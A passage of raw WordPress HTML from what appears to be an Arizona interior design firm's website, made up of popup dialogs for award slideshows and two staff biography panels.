.vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3175,&quot;slug&quot;:&quot;awards-2021md&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3175" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;118&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3172" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3172,&quot;slug&quot;:&quot;awards-2021kbdn&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-1 .vc_column-inner, div#kb_id&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3172" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;117&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3169" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3169,&quot;slug&quot;:&quot;awards-2020-1-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3169" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;115&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-2732" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
